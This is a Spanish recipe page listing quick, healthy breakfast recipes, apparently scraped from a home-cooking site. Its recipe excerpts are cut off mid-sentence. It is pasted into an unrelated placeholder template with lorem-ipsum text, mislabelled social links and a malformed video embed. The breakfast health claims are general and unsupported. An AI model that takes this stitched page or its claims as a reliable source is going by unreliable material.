<p> Seguro que has oído muchas veces que el desayuno es considerado la comida más importante del día. Después de muchas horas de descanso y ayuno, necesitamos activar de nuevo nuestro metabolismo y reponer los minerales que nuestro cuerpo ha utilizado mientras dormíamos. Un desayuno equilibrado cada mañana nos ayudará a comenzar el día con fuerza y repartiendo nuestras calorías. Además, te ayuda a prevenir muchas enfermedades como la obesidad y enfermedades cardiovasculares. Los desayunos basados en la dieta mediterránea son uno de los más sanos y recomendados. Desde Cocina Casera y Fácil sabemos la importancia que tiene desayunar. Por ello te proponemos una selección de nuestras mejores recetas de <strong> desayunos saludables, faciles y rapidos </strong> de hacer en casa. Puedes encontrar recetas deliciosas que, si las acompañas de lácteos, fruta e incluso de cereales, conseguirás un desayuno completo y sobre todo delicioso. </p> <h3> BENEFICIOS DE UN DESAYUNO SALUDABLE</h3> <p> Un desayuno completo y saludable cada mañana tiene muchos beneficios para nuestra salud. Sin embargo, la mayor parte de la población sigue sin desayunar correctamente cada mañana, bien por falta de tiempo o se alimentan de cualquier cosa. Existen muchas recetas de desayunos saludables, fáciles y rápidos que además de ahorrar mucho tiempo en la cocina, conseguirás realizar un desayuno completo si los acompañas de frutas y lácteos. Veamos cuales son los beneficios de desayunar cada mañana:</p> <span> </span> Mejora el rendimiento físico y escolar. Es muy importante que los niños desayunen cada mañana antes de ir al colegio. Ayuda a mantener un peso corporal normal. Previene el sobrepeso. Los desayunos mejoran el rendimiento intelectual. Incrementa la concentración, la memoria y otras habilidades mentales. Aumenta la productividad en el trabajo. Te permite mantener un buen crecimiento y desarrollo. Contribuye a mantener tu salud y bienestar. Las personas que desayunan tienen un mayor consumo de vitaminas y minerales. Reduce la ansiedad por comer y permite llegar al almuerzo con menos hambre. <p> Después de leer todos sus beneficios, ¿todavía sigues pensando que el desayuno no es importante? Se dice que hay que dedicarle un mínimo de 15 minutos y que debe de ser un momento de tranquilidad y relajación. Por ello, nuestras recetas de <strong> desayunos saludables, faciles y rapidos </strong> te ayudarán a que cada mañana prepares una comida diferente y deliciosa. </p> <p> Si te gustan nuestros desayunos saludables, fáciles y rápidos, descubre nuestras recetas de meriendas . ¿Cuál vas a preparar hoy?</p> <h2> RECETAS DE DESAYUNOS SALUDABLES, FACILES Y RAPIDOS</h2> <h3> BIZCOCHO CASERO CON 3 INGREDIENTES </h3> <p> Bizcocho casero con 3 ingredientes: por Gorka Barredo RECETA FACIL DEL BIZCOCHO GENOVES CON 3 INGREDIENTES Hoy vamos a hacer un bizcocho casero como se ha hecho durante toda </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE LECHE ESPONJOSO CASERO </h3> <p> RECETA DEL BIZCOCHO DE LECHE ESPONJOSO CASERO Un delicioso bizcocho de leche esponjoso casero, ideal para comer tal cual, con mermelada o para mojar en leche. INGREDIENTES: </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TARTA DE MANZANA FACIL </h3> <p> Tarta de manzana facil: por Gorka Barredo RECETA DE LA TARTA DE MANZANA CASERA  ¿Quién no conoce la tarta de manzana?. Un más que popular postre que tiene muchas </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE CHOCOLATE receta </h3> <p> Bizcocho de chocolate: por Verónica Redondo RECETA DEL BIZCOCHO DE CHOCOLATE JUGOSO Y ESPONJOSO Este bizcocho de chocolate jugoso no es como la mayoría de los que hayas probado .</p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TORTILLA DE PATATA RELLENA DE QUESO Y JAMON </h3> <p> Tortilla de patatas rellena de queso y jamón: por Gorka Barredo RECETA DE LA TORTILLA DE PATATAS RELLENA DE QUESO Y JAMON La tortilla de patatas rellena de queso </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TARTA DE OREO CASERA SIN HORNO </h3> <p> RECETA DE LA TARTA DE OREO SIN HORNO ¿Te gusta la tarta de queso? Entonces, esta tarta de oreo casera te gustará aún más. Y es tan fácil que se </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TORTILLA DE PATATAS LIGHT </h3> <p> Una porción de tortilla de patatas de 250g, tiene en torno a 500 kcal. La misma cantidad de esta tortilla de patatas light, tiene 300 kcal ¡Poco más de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE ZANAHORIA receta </h3> <p> Bizcocho de zanahoria esponjoso: Por Gorka Barredo RECETA DEL BIZCOCHO DE ZANAHORIA ESPONJOSO En esta ocasión, vamos a preparar un bizcocho de zanahoria casero. También conocido como pastel </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> GALLETAS DE AVENA Y PLÁTANO </h3> <p> Galletas de avena y plátano: por Gorka Barredo RECETAS DE GALLETAS DE AVENA Y PLATANO SALUDABLES ¡Cómo nos gustan las galletas! Muchos de nosotros, desde pequeños, hemos elaborado, junto </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> SANDWICH DE POLLO receta facil </h3> <p> RECETA DEL SANDWICH DE POLLO Aquí te voy a enseñar a hacer un sandwich de pollo que me enseñó la mejor maestra culinaria que todos o casi todos podamos </p> <span> </span> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE YOGUR NATURAL </h3> <p> Que decir de el bizcocho Ya sea un bizcocho de yogur esponjoso, de un bizcocho de leche o de uno convencional, esta receta es sin duda de esas que </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE LIMÓN </h3> <p> BIZCOCHO DE LIMÓN El bizcocho de limón es uno de esos dulces que nunca falla como aperitivo, postre o desayuno. Hoy vamos a cocinar uno muy esponjoso, porque vamos </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> MAGDALENAS DE NARANJA Y YOGUR </h3> <p> Magdalenas de naranja y yogur: por Verónica Redondo RECETA FÁCIL DE LAS MAGDALENAS DE NARANJA Y YOGUR En esta ocasión vamos a preparar un postre. Pero no un postre </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE CHOCOLATE ESPONJOSO </h3> <p> El bizcocho de chocolate esponjoso es un dulce muy fácil y rápido de hacer. Tan solo hay que conocer las medidas para prepararlo. Y aquí te las voy a </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE NARANJA receta </h3> <p> Bizcocho de naranja: por Verónica Redondo RECETA DEL BIZCOCHO DE NARANJA ESPONJOSO Bizcocho de naranja. Una receta muy fácil de hacer en casa. Existen infinidad de recetas de bizcochos, </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TORTILLA FRANCESA CON QUESO </h3> <p>   En esta ocasión, vamos a preparar una tortilla francesa con queso. O más bien, rellena de este ingrediente, para que se deshaga en boca cuando lo vayamos </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BROWNIE EN TAZA SIN AZUCAR </h3> <p> RECETA DEL BROWNIE EN TAZA SIN AZUCAR FACIL Brownie en taza sin azucar. Una forma muy rápida y sencilla de preparar este delicioso postre. Lo vamos a preparar en </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE PLATANO </h3> <p> RECETA DEL BIZCOCHO DE PLATANO Bizcocho de platano. El bizcocho es uno de los postres que más se prepara en los hogares de todo el mundo. Se trata de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> DONUTS CASEROS AL HORNO </h3> <p> Donuts caseros al horno: por Víctor F. Ábalos RECETA DE DONUTS CASEROS ESPONJOSOS AL HORNO ¿Quién no ha comido alguna vez un donut? Estoy seguro que pocas personas van </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> PAN DE PLATANO </h3> <p> Pan de platano: por Verónica Redondo RECETA DEL PAN DE PLATANO CASERO ¿Te gusta acompañar tu desayuno con un delicioso dulce? Actualmente, podemos encontrar infinidad de recetas de este </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <p> Si te ha gustado esta receta puedes seguirme en las diferentes redes sociales en las que estoy:</p> <i> </i> <i> </i> <i> </i> <i> </i> <h3> Leave a Reply Cancelar la respuesta </h3> <p> Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios .</p> <h3> Sigue a Gorka Barredo:</h3> <p> <span> </span> </p> <p> <strong> Recetas de Verano ☀️</strong> </p> <p> </p> <h4> Sugerencias de Gorka Barredo: El chef</h4> <strong> Pollo al horno con patatas </strong> <strong> Tarta de queso sin horno </strong> <strong> Tarta de manzana </strong> <strong> Arroz con leche </strong> <strong> Crema pastelera </strong> <strong> Berenjenas rellenas </strong> <strong> Espaguetis Carbonara </strong> <strong> Bizcocho de chocolate SUPER jugoso </strong> <strong> Salsa de tomate casera </strong> <strong> macarrones con carne </strong> <strong> Pollo a la cerveza </strong> <strong> Pollo guisado con verduras </strong> <strong> Ensalada cesar </strong> <strong> Cocer pulpo </strong> <strong> Espaguetis rojo con tomate </strong> <strong> Alubias blancas con verduras </strong> <strong> Galletas de mantequilla </strong> <strong> Garbanzos con espinacas </strong> <strong> Cocer arroz blanco </strong> <p> </p> <p> </p> <p> </p> <p> </p> <h5> TODAS LAS RECETAS DE COCINA CASERA Y FÁCIL POR ORDEN ALFABÉTICO </h5> <p> </p> <span> </span> <h3> Últimas recetas de Cocina Casera y Facil</h3> ALITAS DE POLLO ADOBADAS AL HORNO ENTRECOT DE TERNERA CON SALSA DE CHAMPIÑONES SOPA DE POLLO CON FIDEOS BERENJENAS CON TOMATE Y QUESO AL HORNO LOMO EN SALSA DE CEBOLLA TARTA DE NARANJA SIN HORNO CAFE DE CALABAZA CERDO AGRIDULCE CHINO ENSALADA CAPRESE ALITAS DE POLLO A LA CERVEZA <p> </p> <span> CONTACTO</span> <span> Aviso legal y condiciones de uso</span> <span> Política de privacidad</span> <span> Política de Cookies</span> <p> </p> <p> </p> <p> <strong> RECETAS MÁS BUSCADAS</strong> </p> Pollo al horno con patatas y cebolla Tacos mexicanos Pollo a la naranja Hamburguesas caseras Bizcocho esponjoso casero Bizcocho con 3 ingredientes Muslos de pollo asados al horno Pollo frito crujiente Pollo agridulce chino Recetas con calabacín Recetas y comidas vegetarianas Recetas de almuerzos rápidos <p> </p> <span> Recetas de Cocina Casera y Fácil Copyright &copy; 2021.</span> <br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/mhvsTFqj_tU"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="DESAYUNOS SALUDABLES FÁCILES Y RÁPIDOS" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.SkrvukLCHxQOVw_wpov4qQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/3706a024e700da00ee631fadfca9a4ad.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="BlWgwucpgoQ">
			<li><a href="#" class="icon icon-legal" id="qIqRcmBpQ4qPuZ"></a></li>
			<li><a href="#" class="icon icon-random" id="cYHKEngO"></a></li>
			<li><a href="#" class="icon icon-key" id="JWYypqMu77KoI"></a></li>
			<li><a href="#" class="icon icon-wrench" id="ux6vQnDnEnCvV"></a></li>
			<li><a href="#" class="icon icon-cut" id="YgSUgpF"></a></li>
			<li><a href="#" class="icon icon-filter" id="7nKen25xhJs"></a></li>
			<li><a href="#" class="icon icon-lock" id="d2n4ytnCUouZ"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="kF4YMgKtMHf5iGe">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



